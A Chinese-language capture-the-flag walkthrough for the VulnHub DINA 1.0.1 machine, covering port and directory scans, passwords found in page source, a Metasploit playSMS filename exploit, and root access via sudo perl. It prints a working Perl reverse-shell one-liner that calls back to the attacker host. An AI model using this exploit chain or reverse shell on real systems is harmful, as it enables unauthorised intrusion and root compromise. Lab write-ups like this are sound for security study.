本文主要是介绍【B2R】DINA1.0.1,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
【B2R】DINA:1.0.1
靶场地址:https://www.vulnhub.com/entry/dina-101,200/

靶场信息
靶场描述
Description
Back to the TopWelcome to Dina 1.0.1________ _________
\________\--------___ ___ ____----------/_________/\_______\----\\\\\\ //_ _ \\ //-------/________/\______\----\\|| (( ~|~ ))) ||//------/________/\_____\---\\ ((\ = / ))) //----/_____/\____\--\_))) \ _)))---/____/\__/ ((( (((_/| -))) - ))This is my first Boot2Root - CTF VM. I hope you enjoy it.if you run into any issue you can find me on Twitter: @touhidshaikh22Contact: touhidshaikh22 at gmaill.com <- Feel Free to write mailWebsite: http://www.touhidshaikh.comGoal: /root/flag.txtLevel: Beginner (IF YOU STUCK ANYwhere PM me for HINT, But I don't think need any help).Download: https://drive.google.com/file/d/0B1qWCgvhnTXgNUF6Rlp0c3Rlb0k/viewTry harder!: If you are confused or frustrated don't forget that enumeration is the key!Feedback: This is my first boot2root - CTF Virtual Machine, please give me feedback on how to improve!Tested: This VM was tested with:Virtual Box 5.XNetworking: DHCP service: Enabled**IP address**: Automatically assignFixing:Some challenge issue reported by @eliotLooking forward to the write-ups!
Doesn't work with VMware. Virtualbox only. v1 - 10/07/2017 v1.0.1 - 17/10/2017靶机界面

0x02 信息收集
主机发现
sudo nmap -sP 192.168.94.0/24 -oN nmap.DINA

端口扫描
sudo nmap -A -p- 192.168.94.136 -oN nmap.DINA

| Port | Service | Version |
|---|---|---|
| 80 | httpd | Apache httpd 2.2.22 (Ubuntu) |
0x03 网站信息
网站首页
http://192.168.94.136

敏感目录扫描
dirb http://192.168.94.136

+ http://192.168.94.136/cgi-bin/ (CODE:403|SIZE:290)
+ http://192.168.94.136/index (CODE:200|SIZE:3618)
+ http://192.168.94.136/index.html (CODE:200|SIZE:3618)
+ http://192.168.94.136/robots (CODE:200|SIZE:102)
+ http://192.168.94.136/robots.txt (CODE:200|SIZE:102)
==> DIRECTORY: http://192.168.94.136/secure/
+ http://192.168.94.136/server-status (CODE:403|SIZE:295)
==> DIRECTORY: http://192.168.94.136/tmp/
==> DIRECTORY: http://192.168.94.136/uploads/
robots.txt文件

User-agent: *
Disallow: /ange1
Disallow: /angel1
Disallow: /nothing
Disallow: /tmp
Disallow: /uploads
nothing文件
查看页面源代码

发现密码
#my secret pass
freedom
password
helloworld!
diana
iloveroot
备份文件分析

- 解压,得到一个backup-cred.mp3文件,打开提示需要密码

-
使用得到的密码进行尝试
freedom 成功解锁,无法使用播放器打开
-
查看mp3文件的类型
发现是纯文本文件

-
文件内容

发现敏感信息
I am not toooo smart in computer .......dat the resoan i always choose easy password...with creds backup file....uname: touhid password: ******url : /SecreTSMSgatwayLogin -
发现登录框
http://192.168.94.136/SecreTSMSgatwayLogin

-
用拿到的密码尝试登录
touhid:diana
0x04 渗透测试
msf
- 搜索模块
search playsms

- 渗透攻击
msf6 > use exploit/multi/http/playsms_filename_execmsf6 exploit(multi/http/playsms_filename_exec) > set RHOSTS 192.168.94.136msf6 exploit(multi/http/playsms_filename_exec) > set LHOST 192.168.94.131msf6 exploit(multi/http/playsms_filename_exec) > set TARGETURI /SecreTSMSgatwayLogin/msf6 exploit(multi/http/playsms_filename_exec) > set USERNAME touhidmsf6 exploit(multi/http/playsms_filename_exec) > set PASSWORD dianamsf6 exploit(multi/http/playsms_filename_exec) > exploit
0x05 权限提升

sudo -l

perl语言反弹shell脚本
sudo perl -e 'use Socket;$i="192.168.94.131";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

反弹成功

0x06 flag文件
cat /root/flag.txt

这篇关于【B2R】DINA1.0.1的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!